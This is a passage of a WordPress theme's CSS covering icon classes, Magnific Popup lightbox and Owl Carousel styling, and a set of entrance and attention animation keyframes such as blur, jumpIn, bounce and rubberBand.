'\e8c9'; } .pw-icon-image-alt:before { content: '\e8ca'; } .pw-icon-deviantart:before { content: '\f1bd'; } .pw-icon-twitch:before { content: '\f1e8'; } .pw-icon-yelp:before { content: '\f1e9'; } .pw-icon-snapchat:before { content: '\f2ac'; } .pw-icon-quora:before { content: '\f2c4'; }.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8; }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #CCC; }
.mfp-preloader a:hover {
color: #FFF; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
box-shadow: none;
touch-action: manipulation; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace; }
.mfp-close:hover,
.mfp-close:focus {
opacity: 1; }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333; }
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent; }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1; }
.mfp-arrow:before,
.mfp-arrow:after {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after {
border-right: 17px solid #FFF;
margin-left: 31px; }
.mfp-arrow-left:before {
margin-left: 25px;
border-right: 27px solid #3F3F3F; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after {
border-left: 17px solid #FFF;
margin-left: 39px; }
.mfp-arrow-right:before {
border-left: 27px solid #3F3F3F; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000; } img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; } .mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444; }
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//angela-lala-bruno.com/wp-content/themes/efor/js/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}  .backSlideOutLeft {
-webkit-animation-name: backSlideOutLeft;
animation-name: backSlideOutLeft;
}
.backSlideInRight {
-webkit-animation-name: backSlideInRight;
animation-name: backSlideInRight;
}
.backSlideOutRight {
-webkit-animation-name: backSlideOutRight;
animation-name: backSlideOutRight;
}
.backSlideInLeft {
-webkit-animation-name: backSlideInLeft;
animation-name: backSlideInLeft;
}
@-webkit-keyframes backSlideOutLeft {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
}
@keyframes backSlideOutLeft {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
}
@-webkit-keyframes backSlideInRight {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInRight {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
}
@-webkit-keyframes backSlideOutRight {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
}
@keyframes backSlideOutRight {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
}
@-webkit-keyframes backSlideInLeft {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInLeft {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
} .scaleIn {
-webkit-animation-name: scaleIn;
animation-name: scaleIn;
}
.scaleOut {
-webkit-animation-name: scaleOut;
animation-name: scaleOut;
}
@keyframes scaleIn {
0% { opacity: 0; transform: scale(1.5); }
100% { opacity: 1; transform: scale(1); }
}
@keyframes scaleOut {
0% { opacity: 1; transform: scale(1); }
100% { opacity: 0; transform: scale(1.5); }
} @-webkit-keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
@keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
.blurIn {
-webkit-animation-name: blurIn;
animation-name: blurIn;
}
@-webkit-keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurScaleIn {
-webkit-animation-name: blurScaleIn;
animation-name: blurScaleIn;
}
@-webkit-keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(0.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurZoomIn {
-webkit-animation-name: blurZoomIn;
animation-name: blurZoomIn;
}
@-webkit-keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
@keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
.blurOut {
-webkit-animation-name: blurOut;
animation-name: blurOut;
}
@-webkit-keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
@keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
.blurScaleOut {
-webkit-animation-name: blurScaleOut;
animation-name: blurScaleOut;
}
@-webkit-keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
@keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
.blurZoomOut {
-webkit-animation-name: blurZoomOut;
animation-name: blurZoomOut;
}
@-webkit-keyframes invert {
0% { filter: invert(100%); opacity: 0; }
30% { opacity: 1; }
50% { filter: invert(100%); }
100% { filter: invert(0%); }
}
@keyframes invert {
0% { filter: invert(100%) drop-shadow(0 0 120px yellow); }
50% { filter: invert(100%); }
100% { filter: invert(0%) drop-shadow(0); }
}
.invert {
-webkit-animation-name: invert;
animation-name: invert; 
animation-timing-function: ease-in;
} .jumpIn {
-webkit-animation-name: jumpIn;
animation: jumpIn;
} @-webkit-keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
}
@keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
@-webkit-keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
@keyframes bounce {
from,
20%,
53%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
40%,
43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
@keyframes flash {
from,
50%,
to {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
} @-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(0.95, 1.05, 1);
transform: scale3d(0.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, 0.95, 1);
transform: scale3d(1.05, 0.95, 1);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
